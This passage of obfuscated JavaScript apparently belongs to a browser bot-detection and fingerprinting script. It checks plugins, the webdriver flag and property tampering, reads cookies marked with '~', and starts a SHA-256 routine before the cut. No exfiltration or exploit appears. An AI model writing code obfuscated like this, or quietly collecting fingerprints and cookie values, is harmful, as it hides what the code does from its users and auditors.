SE()[QS(OB)],Z0('',[][[]]))?SE()[QS(wv)].apply(null,[Vv,v3,Hwz]):SE()[QS(hW)](Wk,CS,qRz)][r2()[xH(tb)](bF,v3,Xl,pI)][xd]&&VO(w1z[SE()[QS(wv)].apply(null,[Vv,dJ,Hwz])][r2()[xH(tb)].apply(null,[bF,v3,U2,pI])][xd][CI()[gb(DI)].apply(null,[U2,Wb,Ozz,MS])](),kl()[HG(Bg)](Rb,G2))?VO(typeof AK()[hI(mB)],'undefined')?AK()[hI(l2)].call(null,W4,xhz):AK()[hI(zS)].apply(null,[crz,nS]):AK()[hI(Hk)](Qfz,q2),n6.pop(),H1z;}break;case Fz:{var ftz=S8z[HZ];n6.push(ZRz);var ZNz=ftz[VO(typeof SE()[QS(XF)],Z0([],[][[]]))?SE()[QS(hW)](gk,s4,wRz):SE()[QS(wv)].call(null,Vv,Ql,Zhz)][SE()[QS(CG)].apply(null,[XH,wv,R1])];if(ZNz){var n7z=ZNz[zp(typeof CI()[gb(zS)],Z0([],[][[]]))?CI()[gb(DI)](rCz,Wb,gZz,MS):CI()[gb(xF)].apply(null,[s4,VUz,dK,Usz])]();var jxz;return n6.pop(),jxz=n7z,jxz;}else{var NMz;return NMz=VO(typeof AK()[hI(lF)],'undefined')?AK()[hI(l2)](mH,Yb):AK()[hI(bB)](SUz,Vv),n6.pop(),NMz;}n6.pop();}break;case HY:{n6.push(BJ);throw new (Xs[AK()[hI(Kv)](vX,tS)])(AK()[hI(AS)].apply(null,[bt,QCz]));}break;case wT:{var WAz=S8z[HZ];n6.push(G9z);if(zp(typeof Xs[kl()[HG(tb)].apply(null,[SCz,wv])],kl()[HG(Uk)].call(null,SLz,YJ))&&pF(WAz[Xs[kl()[HG(tb)](SCz,wv)][SE()[QS(Bl)](sm,tb,WY)]],null)||pF(WAz[AK()[hI(SS)].apply(null,[thz,s2])],null)){var PNz;return PNz=Xs[AK()[hI(DI)].call(null,v8,YE)][kl()[HG(nW)](S5,YE)](WAz),n6.pop(),PNz;}n6.pop();}break;case gC:{var fXz=S8z[HZ];var v6z=S8z[wT];n6.push(UTz);if(DN(v6z,null)||U5(v6z,fXz[kl()[HG(xd)].apply(null,[PA,GH])]))v6z=fXz[kl()[HG(xd)](PA,GH)];for(var FPz=hv[Hk],wXz=new (Xs[AK()[hI(DI)](Rd,YE)])(v6z);dW(FPz,v6z);FPz++)wXz[FPz]=fXz[FPz];var hYz;return n6.pop(),hYz=wXz,hYz;}break;case qx:{var M1z=S8z[HZ];n6.push(hW);var zpz=kl()[HG(w7)].apply(null,[LB,w4]);var mYz=kl()[HG(w7)](LB,w4);var lAz=kl()[HG(xE)](qwz,Sk);var Rtz=[];try{var t5z=n6.length;var r1z=rv(rv(HZ));try{zpz=M1z[VO(typeof kl()[HG(jB)],'undefined')?kl()[HG(XG)].call(null,S9z,xE):kl()[HG(IB)](Rc,kb)];}catch(Qdz){n6.splice(nX(t5z,w7),Infinity,hW);if(Qdz[AK()[hI(WJ)](YE,Izz)][AK()[hI(nl)](Ab,DH)](lAz)){zpz=kl()[HG(nl)](Em,CH);}}var C6z=Xs[AK()[hI(tb)].apply(null,[KTz,Qm])][zp(typeof kl()[HG(Uk)],Z0('',[][[]]))?kl()[HG(U2)].apply(null,[Anz,Dv]):kl()[HG(XG)].call(null,Dnz,mF)](I9z(Xs[zp(typeof AK()[hI(zg)],Z0([],[][[]]))?AK()[hI(tb)].call(null,KTz,Qm):AK()[hI(l2)].call(null,gc,Pnz)][AK()[hI(G2)](Msz,zS)](),rF))[zp(typeof CI()[gb(wF)],Z0(VO(typeof kl()[HG(xF)],Z0([],[][[]]))?kl()[HG(XG)].call(null,TD,wUz):kl()[HG(w7)](LB,w4),[][[]]))?CI()[gb(DI)].call(null,VG,Wb,AS,MS):CI()[gb(xF)].apply(null,[GB,bD,wwz,Czz])]();M1z[kl()[HG(IB)].apply(null,[Rc,kb])]=C6z;mYz=zp(M1z[kl()[HG(IB)](Rc,kb)],C6z);Rtz=[F5(mn,[CI()[gb(xd)].apply(null,[wv,Hk,XH,jE]),zpz]),F5(mn,[kl()[HG(Hk)](TF,Trz),Av(mYz,w7)[CI()[gb(DI)].apply(null,[Uk,Wb,AS,MS])]()])];var RXz;return n6.pop(),RXz=Rtz,RXz;}catch(n0z){n6.splice(nX(t5z,w7),Infinity,hW);Rtz=[F5(mn,[CI()[gb(xd)](xF,Hk,XH,jE),zpz]),F5(mn,[kl()[HG(Hk)](TF,Trz),mYz])];}var A5z;return n6.pop(),A5z=Rtz,A5z;}break;case vz:{var zXz=S8z[HZ];n6.push(Wrz);var cMz=AK()[hI(bB)].apply(null,[s3,Vv]);var V6z=zp(typeof AK()[hI(bB)],Z0('',[][[]]))?AK()[hI(bB)](s3,Vv):AK()[hI(l2)](Kv,FJ);var M6z=new (Xs[VO(typeof K2()[rB(zS)],Z0([],[][[]]))?K2()[rB(zS)](zS,VX,YE,Nc,Vsz):K2()[rB(hW)].call(null,rv(rv(xd)),Sl,rG,qS,CS)])(new (Xs[K2()[rB(hW)].call(null,kv,kk,rG,qS,CS)])(VO(typeof kl()[HG(XW)],Z0('',[][[]]))?kl()[HG(XG)].apply(null,[U2,c2]):kl()[HG(Rb)](zt,XG)));try{var hPz=n6.length;var I5z=rv(rv(HZ));if(rv(rv(Xs[kl()[HG(zS)](S7,XF)][SE()[QS(wF)].call(null,pJ,YK,Wd)]))&&rv(rv(Xs[VO(typeof kl()[HG(JS)],'undefined')?kl()[HG(XG)](A2,OVz):kl()[HG(zS)](S7,XF)][SE()[QS(wF)](pJ,DI,Wd)][AK()[hI(Rb)].apply(null,[wP,BH])]))){var A1z=Xs[VO(typeof SE()[QS(jB)],Z0('',[][[]]))?SE()[QS(hW)].call(null,crz,rv(rv(xd)),KRz):SE()[QS(wF)](pJ,kb,Wd)][AK()[hI(Rb)](wP,BH)](Xs[VO(typeof AK()[hI(nS)],'undefined')?AK()[hI(l2)].call(null,HRz,kW):AK()[hI(rfz)].apply(null,[Vp,dJ])][VO(typeof kl()[HG(QCz)],'undefined')?kl()[HG(XG)](KZz,DVz):kl()[HG(VX)](G0,mH)],kl()[HG(Mv)](hq,NZz));if(A1z){cMz=M6z[SE()[QS(nS)](VX,zg,AA)](A1z[CI()[gb(xd)](dJ,Hk,wfz,jE)][CI()[gb(DI)].call(null,HJ,Wb,qG,MS)]());}}V6z=zp(Xs[VO(typeof kl()[HG(S4)],'undefined')?kl()[HG(XG)](ffz,wLz):kl()[HG(zS)].call(null,S7,XF)],zXz);}catch(z5z){n6.splice(nX(hPz,w7),Infinity,Wrz);cMz=SE()[QS(XW)].apply(null,[Rb,hb,lQ]);V6z=SE()[QS(XW)](Rb,xd,lQ);}var k7z=Z0(cMz,PG(V6z,hv[CH]))[CI()[gb(DI)](VJ,Wb,qG,MS)]();var rAz;return n6.pop(),rAz=k7z,rAz;}break;case zC:{n6.push(G9z);var L5z=Xs[SE()[QS(wF)](pJ,dJ,AQ)][SE()[QS(WG)](wK,Gl,c5)]?Xs[SE()[QS(wF)](pJ,rv(xd),AQ)][CI()[gb(zl)].apply(null,[xk,CH,Jfz,FK])](Xs[SE()[QS(wF)](pJ,XG,AQ)][SE()[QS(WG)](wK,rv(rv([])),c5)](Xs[SE()[QS(wv)](Vv,hb,xv)]))[SE()[QS(bm)].call(null,OH,Kl,kUz)](AK()[hI(qH)](T7,xW)):kl()[HG(w7)].apply(null,[Kfz,w4]);var hjz;return n6.pop(),hjz=L5z,hjz;}break;case Ix:{n6.push(hLz);var zqz=AK()[hI(bB)].call(null,Xc,Vv);try{var l0z=n6.length;var ENz=rv({});if(Xs[SE()[QS(wv)].apply(null,[Vv,kk,NCz])]&&Xs[SE()[QS(wv)].apply(null,[Vv,Vk,NCz])][AK()[hI(fg)](Cd,qRz)]&&Xs[SE()[QS(wv)](Vv,Sl,NCz)][VO(typeof AK()[hI(AS)],Z0('',[][[]]))?AK()[hI(l2)](UZz,jRz):AK()[hI(fg)](Cd,qRz)][zp(typeof kl()[HG(EE)],'undefined')?kl()[HG(Qm)].apply(null,[rA,WJ]):kl()[HG(XG)](D3,vF)]){var jqz=Xs[SE()[QS(wv)](Vv,xd,NCz)][AK()[hI(fg)].call(null,Cd,qRz)][kl()[HG(Qm)](rA,WJ)][CI()[gb(DI)](hb,Wb,tl,MS)]();var Cpz;return n6.pop(),Cpz=jqz,Cpz;}else{var Mqz;return n6.pop(),Mqz=zqz,Mqz;}}catch(cXz){n6.splice(nX(l0z,w7),Infinity,hLz);var qXz;return n6.pop(),qXz=zqz,qXz;}n6.pop();}break;case Yn:{n6.push(Ob);var hMz=zp(typeof AK()[hI(tb)],Z0('',[][[]]))?AK()[hI(bB)](gVz,Vv):AK()[hI(l2)](Hv,c4);try{var fNz=n6.length;var Htz=rv({});if(Xs[SE()[QS(wv)](Vv,zg,FE)][r2()[xH(tb)].call(null,qfz,v3,BB,pI)]&&Xs[SE()[QS(wv)].apply(null,[Vv,Xg,FE])][VO(typeof r2()[xH(Fk)],'undefined')?r2()[xH(l2)](Wsz,Mg,WJ,PUz):r2()[xH(tb)].call(null,qfz,v3,Izz,pI)][xd]&&Xs[SE()[QS(wv)].apply(null,[Vv,dJ,FE])][r2()[xH(tb)](qfz,v3,Vk,pI)][xd][jr[VO(typeof SE()[QS(CLz)],Z0('',[][[]]))?SE()[QS(hW)](Tm,v3,jfz):SE()[QS(E2)](nl,EJ,T0)]()]&&Xs[zp(typeof SE()[QS(Sv)],Z0([],[][[]]))?SE()[QS(wv)](Vv,nv,FE):SE()[QS(hW)].call(null,J3,rv(rv(w7)),Vl)][r2()[xH(tb)](qfz,v3,s4,pI)][xd][xd][AK()[hI(EE)](tI,g2)]){var K8z=VO(Xs[SE()[QS(wv)](Vv,rv(rv({})),FE)][r2()[xH(tb)].call(null,qfz,v3,Tg,pI)][xd][xd][AK()[hI(EE)].call(null,tI,g2)],Xs[SE()[QS(wv)](Vv,OK,FE)][zp(typeof r2()[xH(zS)],Z0(kl()[HG(w7)](crz,w4),[][[]]))?r2()[xH(tb)](qfz,v3,xk,pI):r2()[xH(l2)](thz,zTz,gm,YLz)][xd]);var ttz=K8z?AK()[hI(zS)].call(null,fY,nS):AK()[hI(Hk)](OP,q2);var H6z;return n6.pop(),H6z=ttz,H6z;}else{var npz;return n6.pop(),npz=hMz,npz;}}catch(zOz){n6.splice(nX(fNz,w7),Infinity,Ob);var v0z;return n6.pop(),v0z=hMz,v0z;}n6.pop();}break;case pn:{n6.push(kS);var qqz=AK()[hI(bB)].call(null,M0,Vv);if(Xs[SE()[QS(wv)](Vv,BB,x0)]&&Xs[SE()[QS(wv)](Vv,s2,x0)][r2()[xH(tb)](PA,v3,wF,pI)]&&Xs[VO(typeof SE()[QS(Om)],Z0('',[][[]]))?SE()[QS(hW)].call(null,X4,Bl,FS):SE()[QS(wv)].apply(null,[Vv,rv(xd),x0])][r2()[xH(tb)](PA,v3,Bl,pI)][SE()[QS(XZz)](Mzz,WJ,EX)]){var Ttz=Xs[SE()[QS(wv)].apply(null,[Vv,VX,x0])][r2()[xH(tb)].call(null,PA,v3,DI,pI)][SE()[QS(XZz)](Mzz,rv(xd),EX)];try{var LNz=n6.length;var htz=rv({});var zYz=Xs[AK()[hI(tb)](LY,Qm)][kl()[HG(U2)](qO,Dv)](I9z(Xs[AK()[hI(tb)].call(null,LY,Qm)][AK()[hI(G2)](IA,zS)](),rF))[CI()[gb(DI)](xk,Wb,RO,MS)]();Xs[SE()[QS(wv)](Vv,rv(rv({})),x0)][r2()[xH(tb)].apply(null,[PA,v3,bm,pI])][zp(typeof SE()[QS(YK)],Z0('',[][[]]))?SE()[QS(XZz)](Mzz,qH,EX):SE()[QS(hW)](ck,rv(rv({})),Vxz)]=zYz;var Wxz=VO(Xs[SE()[QS(wv)].call(null,Vv,rCz,x0)][r2()[xH(tb)](PA,v3,SJ,pI)][SE()[QS(XZz)](Mzz,VX,EX)],zYz);var EYz=Wxz?AK()[hI(zS)](wN,nS):AK()[hI(Hk)].apply(null,[Up,q2]);Xs[SE()[QS(wv)].call(null,Vv,XG,x0)][r2()[xH(tb)].apply(null,[PA,v3,zg,pI])][SE()[QS(XZz)](Mzz,YJ,EX)]=Ttz;var GMz;return n6.pop(),GMz=EYz,GMz;}catch(mAz){n6.splice(nX(LNz,w7),Infinity,kS);if(zp(Xs[SE()[QS(wv)].apply(null,[Vv,wF,x0])][r2()[xH(tb)].call(null,PA,v3,xW,pI)][SE()[QS(XZz)](Mzz,LW,EX)],Ttz)){Xs[SE()[QS(wv)].call(null,Vv,Kv,x0)][zp(typeof r2()[xH(Wb)],Z0([],[][[]]))?r2()[xH(tb)](PA,v3,Izz,pI):r2()[xH(l2)](c2,jD,DI,GRz)][SE()[QS(XZz)].apply(null,[Mzz,rv([]),EX])]=Ttz;}var HAz;return n6.pop(),HAz=qqz,HAz;}}else{var qpz;return n6.pop(),qpz=qqz,qpz;}n6.pop();}break;case tL:{n6.push(SG);var FNz=AK()[hI(bB)].apply(null,[GY,Vv]);try{if(Xs[SE()[QS(wv)].call(null,Vv,G2,xq)][r2()[xH(tb)](CN,v3,xk,pI)]&&Xs[zp(typeof SE()[QS(xzz)],Z0([],[][[]]))?SE()[QS(wv)].call(null,Vv,Izz,xq):SE()[QS(hW)](bF,mF,frz)][r2()[xH(tb)](CN,v3,CS,pI)][xd]){var v5z=VO(Xs[SE()[QS(wv)](Vv,E2,xq)][r2()[xH(tb)].apply(null,[CN,v3,DI,pI])][zp(typeof SE()[QS(Tg)],'undefined')?SE()[QS(vhz)].apply(null,[ZF,nF,bN]):SE()[QS(hW)].call(null,vZz,rv(rv(xd)),Wwz)](jr[kl()[HG(RUz)](wY,CLz)]()),Xs[SE()[QS(wv)](Vv,rv(rv([])),xq)][zp(typeof r2()[xH(l2)],Z0(kl()[HG(w7)](BY,w4),[][[]]))?r2()[xH(tb)](CN,v3,dJ,pI):r2()[xH(l2)].apply(null,[nUz,jRz,Vk,RRz])][xd]);var Ydz=v5z?AK()[hI(zS)](w6,nS):AK()[hI(Hk)].apply(null,[r5,q2]);var O8z;return n6.pop(),O8z=Ydz,O8z;}else{var A8z;return n6.pop(),A8z=FNz,A8z;}}catch(Lqz){n6.splice(nX(se_tryScopeSet_11,w7),Infinity,SG);var Q6z;return n6.pop(),Q6z=FNz,Q6z;}n6.pop();}break;case Ww:{n6.push(lZz);try{var p7z=n6.length;var Etz=rv(rv(HZ));var pXz=xd;var d8z=Xs[SE()[QS(wF)].call(null,pJ,dJ,QN)][AK()[hI(Rb)](Snz,BH)](Xs[SE()[QS(Cg)].apply(null,[EJ,rv(rv(w7)),vwz])][kl()[HG(VX)](r9z,mH)],kl()[HG(Pb)].call(null,Wwz,Kl));if(d8z){pXz++;rv(rv(d8z[CI()[gb(xd)](H3,Hk,sxz,jE)]))&&U5(d8z[CI()[gb(xd)](Uk,Hk,sxz,jE)][CI()[gb(DI)](bK,Wb,vW,MS)]()[CI()[gb(dJ)](xF,v3,mv,RW)](AK()[hI(xzz)](Gzz,Dzz)),nE(jr[SE()[QS(GB)].apply(null,[gm,rv(w7),URz])]()))&&pXz++;}var F7z=pXz[CI()[gb(DI)].call(null,sv,Wb,vW,MS)]();var tOz;return n6.pop(),tOz=F7z,tOz;}catch(T6z){n6.splice(nX(p7z,w7),Infinity,lZz);var U6z;return U6z=AK()[hI(bB)](pwz,Vv),n6.pop(),U6z;}n6.pop();}break;case H7:{n6.push(rG);if(Xs[kl()[HG(zS)].apply(null,[kA,XF])][AK()[hI(rfz)](Whz,dJ)]){if(Xs[SE()[QS(wF)].call(null,pJ,BB,lm)][zp(typeof AK()[hI(BH)],'undefined')?AK()[hI(Rb)].apply(null,[DS,BH]):AK()[hI(l2)].call(null,hG,DH)](Xs[kl()[HG(zS)].apply(null,[kA,XF])][VO(typeof AK()[hI(Uk)],Z0('',[][[]]))?AK()[hI(l2)](ZCz,FZz):AK()[hI(rfz)](Whz,dJ)][kl()[HG(VX)].call(null,OLz,mH)],kl()[HG(Ag)].apply(null,[ZG,bB]))){var G7z;return G7z=AK()[hI(zS)](gP,nS),n6.pop(),G7z;}var G6z;return G6z=SE()[QS(XW)].apply(null,[Rb,rv(rv(w7)),Jhz]),n6.pop(),G6z;}var P6z;return P6z=AK()[hI(bB)].call(null,Dhz,Vv),n6.pop(),P6z;}break;case x6:{var C7z;n6.push(kb);return C7z=rv(CW(kl()[HG(VX)].call(null,IF,mH),Xs[VO(typeof kl()[HG(Q4)],Z0([],[][[]]))?kl()[HG(XG)](Dk,rRz):kl()[HG(zS)](t3,XF)][kl()[HG(pJ)].apply(null,[CUz,NG])][CI()[gb(SH)](VG,v3,rnz,Cg)][VO(typeof AK()[hI(wF)],'undefined')?AK()[hI(l2)](dZz,jk):AK()[hI(Qm)](dX,Zfz)])||CW(zp(typeof kl()[HG(rCz)],Z0('',[][[]]))?kl()[HG(VX)].call(null,IF,mH):kl()[HG(XG)](UK,BI),Xs[kl()[HG(zS)](t3,XF)][kl()[HG(pJ)].call(null,CUz,NG)][CI()[gb(SH)](OB,v3,rnz,Cg)][AK()[hI(RUz)].apply(null,[Zhz,nF])])),n6.pop(),C7z;}break;case XT:{n6.push(lUz);try{var Z1z=n6.length;var lpz=rv({});var m6z=new (Xs[kl()[HG(zS)](F7,XF)][kl()[HG(pJ)].call(null,VY,NG)][CI()[gb(SH)].apply(null,[s2,v3,fUz,Cg])][AK()[hI(Qm)].apply(null,[xq,Zfz])])();var Utz=new (Xs[kl()[HG(zS)](F7,XF)][kl()[HG(pJ)](VY,NG)][CI()[gb(SH)](sH,v3,fUz,Cg)][AK()[hI(RUz)](T1,nF)])();var bYz;return n6.pop(),bYz=rv(wT),bYz;}catch(h5z){n6.splice(nX(Z1z,w7),Infinity,lUz);var mxz;return mxz=VO(h5z[AK()[hI(v3)].call(null,wfz,LE)][kl()[HG(Kv)].apply(null,[vN,JS])],AK()[hI(Kv)](gq,tS)),n6.pop(),mxz;}n6.pop();}break;}};var jPz=function(){return Y0.apply(this,[Bw,arguments]);};var MPz=function(m8z){if(Xs["document"]["cookie"]){try{var Cdz=Xs["document"]["cookie"]["split"]('; ');var Btz=null;var ZAz=null;for(var qOz=0;qOz<Cdz["length"];qOz++){var ZOz=Cdz[qOz];if(ZOz["indexOf"](""["concat"](m8z,"="))===0){var FAz=ZOz["substring"](""["concat"](m8z,"=")["length"]);if(FAz["indexOf"]('~')!==-1||Xs["decodeURIComponent"](FAz)["indexOf"]('~')!==-1){Btz=FAz;}}else if(ZOz["startsWith"](""["concat"](m8z,"_"))){var XMz=ZOz["indexOf"]('=');if(XMz!==-1){var g5z=ZOz["substring"](XMz+1);if(g5z["indexOf"]('~')!==-1||Xs["decodeURIComponent"](g5z)["indexOf"]('~')!==-1){ZAz=g5z;}}}}if(ZAz!==null){return ZAz;}if(Btz!==null){return Btz;}}catch(kAz){return false;}}return false;};var RPz=function(YOz,g6z){return YOz<=g6z;};var h8z=function PPz(gMz,VMz){'use strict';var XNz=PPz;switch(gMz){case qx:{var d1z=VMz[HZ];var fAz;n6.push(bzz);return fAz=d1z&&DN(kl()[HG(wF)](QP,jB),typeof Xs[kl()[HG(tb)].apply(null,[BCz,wv])])&&VO(d1z[AK()[hI(v3)](gI,LE)],Xs[kl()[HG(tb)].call(null,BCz,wv)])&&zp(d1z,Xs[kl()[HG(tb)].apply(null,[BCz,wv])][kl()[HG(VX)](pfz,mH)])?AK()[hI(YK)].apply(null,[Inz,WI]):typeof d1z,n6.pop(),fAz;}break;case zC:{var t8z=VMz[HZ];return typeof t8z;}break;case HZ:{var vPz=VMz[HZ];var wOz=VMz[wT];var JMz=VMz[tL];n6.push(L9z);vPz[wOz]=JMz[kl()[HG(DI)].call(null,wTz,BB)];n6.pop();}break;case lT:{var S6z=VMz[HZ];var XOz=VMz[wT];var spz=VMz[tL];return S6z[XOz]=spz;}break;case wf:{var ANz=VMz[HZ];var r7z=VMz[wT];var cxz=VMz[tL];n6.push(gCz);try{var q6z=n6.length;var U1z=rv({});var D5z;return D5z=F5(mn,[VO(typeof wG()[gK(OB)],Z0(kl()[HG(w7)](Yd,w4),[][[]]))?wG()[gK(CH)](JLz,WJ,xCz,zwz):wG()[gK(XG)].call(null,Mv,WJ,chz,CH),kl()[HG(nv)](bVz,xW),SE()[QS(SJ)](zl,Hk,Gt),ANz.call(r7z,cxz)]),n6.pop(),D5z;}catch(s1z){n6.splice(nX(q6z,w7),Infinity,gCz);var pOz;return pOz=F5(mn,[wG()[gK(XG)](Mv,ZF,chz,CH),AK()[hI(xW)](cCz,Y4),SE()[QS(SJ)](zl,rv(w7),Gt),s1z]),n6.pop(),pOz;}n6.pop();}break;case cR:{return this;}break;case VU:{var FOz=VMz[HZ];n6.push(QTz);var rtz;return rtz=F5(mn,[zp(typeof CI()[gb(zS)],Z0([],[][[]]))?CI()[gb(tb)].apply(null,[dl,v3,YS,TK]):CI()[gb(xF)](xk,hK,h9z,k3),FOz]),n6.pop(),rtz;}break;case Wn:{return this;}break;case PC:{return this;}break;case tp:{var jtz;n6.push(zF);return jtz=AK()[hI(U2)](Vq,xd),n6.pop(),jtz;}break;case sY:{var Qtz=VMz[HZ];n6.push(UVz);var pNz=Xs[zp(typeof SE()[QS(LW)],Z0('',[][[]]))?SE()[QS(wF)](pJ,kv,FN):SE()[QS(hW)].call(null,W2,OB,xhz)](Qtz);var z7z=[];for(var qAz in pNz)z7z[SE()[QS(xF)](AS,Xg,JA)](qAz);z7z[AK()[hI(E2)](ML,bG)]();var Idz;return Idz=function rNz(){n6.push(sG);for(;z7z[zp(typeof kl()[HG(tb)],Z0('',[][[]]))?kl()[HG(xd)](YO,GH):kl()[HG(XG)](Tc,GE)];){var WXz=z7z[SE()[QS(kb)].call(null,kb,rv({}),RP)]();if(CW(WXz,pNz)){var Epz;return rNz[kl()[HG(DI)](Jd,BB)]=WXz,rNz[VO(typeof SE()[QS(Qm)],Z0('',[][[]]))?SE()[QS(hW)](r9z,rv(xd),VB):SE()[QS(dl)](wv,v3,Iq)]=rv(hv[CH]),n6.pop(),Epz=rNz,Epz;}}rNz[VO(typeof SE()[QS(kB)],Z0('',[][[]]))?SE()[QS(hW)](mCz,rv([]),nW):SE()[QS(dl)].call(null,wv,Sk,Iq)]=rv(jr[zp(typeof SE()[QS(Gl)],Z0([],[][[]]))?SE()[QS(E2)](nl,xF,V7):SE()[QS(hW)](Wk,l2,MJ)]());var OOz;return n6.pop(),OOz=rNz,OOz;},n6.pop(),Idz;}break;case Ms:{n6.push(XUz);this[SE()[QS(dl)](wv,bB,Z7)]=rv(xd);var kPz=this[SE()[QS(rG)](w7,w7,Vt)][xd][AK()[hI(Q4)].call(null,NN,Hb)];if(VO(VO(typeof AK()[hI(kB)],'undefined')?AK()[hI(l2)].apply(null,[frz,PD]):AK()[hI(xW)](GA,Y4),kPz[wG()[gK(XG)](Mv,YJ,WQ,CH)]))throw kPz[SE()[QS(SJ)](zl,YJ,rP)];var YXz;return YXz=this[AK()[hI(Xg)](f5,zJ)],n6.pop(),YXz;}break;case S1:{var qNz=VMz[HZ];var sdz;n6.push(J3);return sdz=qNz&&DN(kl()[HG(wF)](Z7,jB),typeof Xs[kl()[HG(tb)](pO,wv)])&&VO(qNz[AK()[hI(v3)](Qd,LE)],Xs[kl()[HG(tb)](pO,wv)])&&zp(qNz,Xs[kl()[HG(tb)].apply(null,[pO,wv])][kl()[HG(VX)].apply(null,[j7,mH])])?AK()[hI(YK)].call(null,zc,WI):typeof qNz,n6.pop(),sdz;}break;case Bw:{var UMz=VMz[HZ];return typeof UMz;}break;case lw:{var Qxz=VMz[HZ];var k5z=VMz[wT];var A0z=VMz[tL];n6.push(gVz);Qxz[k5z]=A0z[kl()[HG(DI)].call(null,Vq,BB)];n6.pop();}break;case Z6:{var b5z=VMz[HZ];var Jpz=VMz[wT];var Adz=VMz[tL];return b5z[Jpz]=Adz;}break;case nP:{var KPz=VMz[HZ];var t7z=VMz[wT];var OPz=VMz[tL];n6.push(SS);try{var Wtz=n6.length;var TYz=rv([]);var S7z;return S7z=F5(mn,[wG()[gK(XG)].call(null,Mv,bK,Cg,CH),kl()[HG(nv)].call(null,rCz,xW),SE()[QS(SJ)].apply(null,[zl,E2,Vsz]),KPz.call(t7z,OPz)]),n6.pop(),S7z;}catch(EPz){n6.splice(nX(Wtz,w7),Infinity,SS);var bPz;return bPz=F5(mn,[VO(typeof wG()[gK(CH)],Z0([],[][[]]))?wG()[gK(CH)](QD,Wb,Jg,tK):wG()[gK(XG)](Mv,Lk,Cg,CH),zp(typeof AK()[hI(YJ)],Z0('',[][[]]))?AK()[hI(xW)](LUz,Y4):AK()[hI(l2)](MS,fnz),SE()[QS(SJ)].apply(null,[zl,hb,Vsz]),EPz]),n6.pop(),bPz;}n6.pop();}break;case QQ:{return this;}break;}};var lOz=function(){return Y0.apply(this,[mn,arguments]);};var nX=function(cpz,qMz){return cpz-qMz;};var NRz=function RNz(mPz,f8z){'use strict';var T5z=RNz;switch(mPz){case QC:{var P1z=function(Y8z,B1z){n6.push(dhz);if(rv(BOz)){for(var r0z=xd;dW(r0z,GH);++r0z){if(dW(r0z,hm)||VO(r0z,KI)||VO(r0z,kk)||VO(r0z,kv)){rqz[r0z]=nE(w7);}else{rqz[r0z]=BOz[kl()[HG(xd)].apply(null,[Td,GH])];BOz+=Xs[AK()[hI(xF)].call(null,O9z,Hv)][VO(typeof SE()[QS(Gl)],Z0('',[][[]]))?SE()[QS(hW)](Ghz,WJ,vwz):SE()[QS(kB)](wg,sH,OX)](r0z);}}}var R8z=kl()[HG(w7)].call(null,Wq,w4);for(var ntz=xd;dW(ntz,Y8z[zp(typeof kl()[HG(zl)],Z0('',[][[]]))?kl()[HG(xd)].apply(null,[Td,GH]):kl()[HG(XG)].call(null,KZz,fUz)]);ntz++){var J7z=Y8z[AK()[hI(CS)](KQ,R2)](ntz);var pdz=Av(YUz(B1z,Wb),hv[zS]);B1z*=jr[AK()[hI(OB)](kq,RS)]();B1z&=hv[CS];B1z+=hv[v3];B1z&=jr[F2()[US(VX)](zl,xk,dI,HUz)]();var MYz=rqz[Y8z[zp(typeof wG()[gK(Hk)],Z0(zp(typeof kl()[HG(VX)],Z0('',[][[]]))?kl()[HG(w7)].apply(null,[Wq,w4]):kl()[HG(XG)](Gzz,Z9z),[][[]]))?wG()[gK(VX)].apply(null,[WI,RJ,Sfz,hW]):wG()[gK(CH)](YCz,DI,cRz,LW)](ntz)];if(VO(typeof J7z[VO(typeof SE()[QS(wF)],Z0([],[][[]]))?SE()[QS(hW)].apply(null,[pzz,hW,q2]):SE()[QS(hm)](Sv,zS,D1)],kl()[HG(wF)].apply(null,[tP,jB]))){var s0z=J7z[zp(typeof SE()[QS(Fk)],Z0([],[][[]]))?SE()[QS(hm)].call(null,Sv,dJ,D1):SE()[QS(hW)].apply(null,[L9z,wv,cH])](xd);if(pN(s0z,hm)&&dW(s0z,GH)){MYz=rqz[s0z];}}if(pN(MYz,xd)){var EMz=pW(pdz,BOz[kl()[HG(xd)](Td,GH)]);MYz+=EMz;MYz%=BOz[VO(typeof kl()[HG(CH)],Z0([],[][[]]))?kl()[HG(XG)](bCz,X9z):kl()[HG(xd)](Td,GH)];J7z=BOz[MYz];}R8z+=J7z;}var Aqz;return n6.pop(),Aqz=R8z,Aqz;};var cOz=function(Hdz){var HYz=[0x428a2f98,0x71374491,0xb5c0fbcf,0xe9b5dba5,0x3956c25b,0x59f111f1,0x923f82a4,0xab1c5ed5,0xd807aa98,0x12835b01,0x243185be,0x550c7dc3,0x72be5d74,0x80deb1fe,0x9bdc06a7,0xc19bf174,0xe49b69c1,0xefbe4786,0x0fc19dc6,0x240ca1cc,0x2de92c6f,0x4a7484aa,0x5cb0a9dc,0x76f988da,0x983e5152,0xa831c66d,0xb00327c8,0xbf597fc7,0xc6e00bf3,0xd5a79147,0x06ca6351,0x14292967,0x27b70a85,0x2e1b2138,0x4d2c6dfc,0x53380d13,0x650a7354,0x766a0abb,0x81c2c92e,0x92722c85,0xa2bfe8a1,0xa81a664b,0xc24b8b70,0xc76c51a3,0xd192e819,0xd6990624,0xf40e3585,0x106aa070,0x19a4c116,0x1e376c08,0x2748774c,0x34b0bcb5,0x391c0cb3,0x4ed8aa4a,0x5b9cca4f,0x682e6ff3,0x748f82ee,0x78a5636f,0x84c87814,0x8cc70208,0x90befffa,0xa4506ceb,0xbef9a3f7,0xc67178f2];var GOz=0x6a09e667;var mNz=0xbb67ae85;var Kqz=0x3c6ef372;var wAz=0xa54ff53a;var WOz=0x510e527f;var Exz=0x9b05688c;var Jtz=0x1f83d9ab;var vxz=0x5be0cd19;var Y7z=Mc(Hdz);var xNz=Y7z["length"]*8;Y7z+=Xs["String"]["fromCharCode"](0x80);var K7z=Y7z["length"]/4+2;var r5z=Xs["Math"]["ceil"](K7z/16);var f1z=new (Xs["Array"])(r5z);for(var h6z=0;h6z<r5z;h6z++){f1z[h6z]=new (Xs["Array"])(16);for(var EOz=0;EOz<16;EOz++){f1z[h6z][EOz]=Y7z["charCodeAt"](h6z*64+EOz*4)<<24|Y7z["charCodeAt"](h6z*64+EOz*4+1)<<16|Y7z["charCodeAt"](h6z*64+EOz*4+2)<<8|Y7z["charCodeAt"](h6z*64+EOz*4+3)<<0;}}var JAz=xNz/Xs["Math"]["pow"](2,32);f1z[r5z-1][14]=Xs["Math"]["floor"](JAz);f1z[r5z-1][15]=xNz;for(var jYz=0;jYz<r5z;jYz++){var ltz=new (Xs["Array"])(64);var hdz=GOz;var w6z=mNz;var jAz=Kqz;var Q7z=wAz;var Jqz=WOz;var ppz=Exz;var bOz=Jtz;var P7z=vxz;for(var 